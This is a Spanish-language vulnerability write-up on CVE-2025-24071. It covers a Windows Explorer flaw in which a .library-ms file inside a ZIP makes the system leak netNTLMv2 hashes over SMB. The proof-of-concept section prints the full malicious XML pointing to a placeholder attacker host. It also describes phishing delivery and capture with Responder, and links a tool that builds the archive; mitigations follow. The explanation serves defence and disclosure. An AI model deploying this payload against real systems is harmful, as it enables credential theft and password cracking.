CVE-2025-24071

27 de marzo de 2025

Introducción

CVE-2025-24071 es una vulnerabilidad crítica en el Explorador de Windows que permite la captura de credenciales netNTLMv2 sin interacción del usuario. Esta vulnerabilidad se explota mediante un archivo malicioso .library-ms contenido dentro de un archivo ZIP, lo que provoca que Windows inicie automáticamente una conexión SMB a un servidor controlado por un atacante, exponiendo las credenciales del usuario.

Descripción de la vulnerabilidad

El problema radica en cómo el Explorador de Windows maneja archivos .library-ms dentro de archivos ZIP. Cuando un usuario descomprime un archivo ZIP con un .library-ms malicioso, el sistema trata automáticamente de acceder a una ubicación SMB especificada en el archivo, enviando las credenciales netNTLMv2 al atacante sin necesidad de que la víctima interactúe con el archivo.

¿Qué es un archivo .library-ms?

Un archivo con extensión .library-ms es un archivo XML que define una biblioteca en Windows. Las bibliotecas en Windows permiten agrupar y mostrar en una única vista archivos que están ubicados en distintas carpetas o discos, facilitando el acceso y la organización de documentos, imágenes, música, etc. Estos archivos contienen información sobre el nombre de la biblioteca, su icono, las rutas (ubicaciones) que incluye, y otros detalles de configuración. Normalmente, Windows gestiona estos archivos de forma automática y se ubican en la carpeta de bibliotecas del usuario (por ejemplo, en %USERPROFILE%\AppData\Roaming\Microsoft\Windows\Libraries).

¿Qué es un hash NetNTLMv2?

Un hash NetNTLMv2 es el valor generado durante el proceso de autenticación basado en el protocolo NTLMv2 de Microsoft. En este mecanismo de autenticación challenge–response, el servidor envía un reto (challenge) al cliente, y este último responde generando un hash que combina dicho reto, la contraseña del usuario (o su hash) y otros datos específicos. Esto permite validar la identidad del usuario sin transmitir la contraseña en texto claro por la red.

Aunque NetNTLMv2 ofrece mejoras en seguridad respecto a su versión anterior (NTLMv1), si un atacante consigue capturar este hash (por ejemplo, mediante técnicas de sniffing o a través de otros vectores de ataque), podría intentar romperlo mediante métodos como la fuerza bruta o ataques de diccionario para recuperar la contraseña original.

Prueba de Concepto (PoC)

1. Creación del archivo malicioso

El atacante genera un archivo con extensión .library-ms con el siguiente contenido XML:

<?xml version="1.0" encoding="UTF-8"?>

<libraryDescription xmlns="http://schemas.microsoft.com/windows/2009/library">

<searchConnectorDescriptionList>

<searchConnectorDescription>

<simpleLocation>

<url>\\IP_DEL_ATACANTE\recurso</url>

</simpleLocation>

</searchConnectorDescription>

</searchConnectorDescriptionList>

</libraryDescription>

Este archivo se comprime en un ZIP y se distribuye a la víctima a través de correo electrónico, redes sociales o cualquier otro medio.

2. Ejecución del ataque





- La víctima descomprime el archivo ZIP en su sistema.

- Windows procesa automáticamente el archivo

.library-ms. - Se inicia una conexión SMB a la dirección especificada (

\\IP_DEL_ATACANTE\recurso). - El servidor del atacante captura las credenciales netNTLMv2 utilizando herramientas como

Responder.

Puedes crear el comprimido de forma automatizada utilizando este repositorio de Github: https://github.com/rubbxalc/CVE-2025-24071

Mitigación

Para prevenir la explotación de CVE-2025-24071, se recomienda:

- Aplicar actualizaciones de seguridad proporcionadas por Microsoft.

- Deshabilitar conexiones SMB salientes no autorizadas mediante políticas de grupo.

- Configurar reglas de firewall para bloquear conexiones SMB a servidores externos.

- Utilizar soluciones de seguridad actualizadas y realizar monitoreo activo para detectar actividad sospechosa.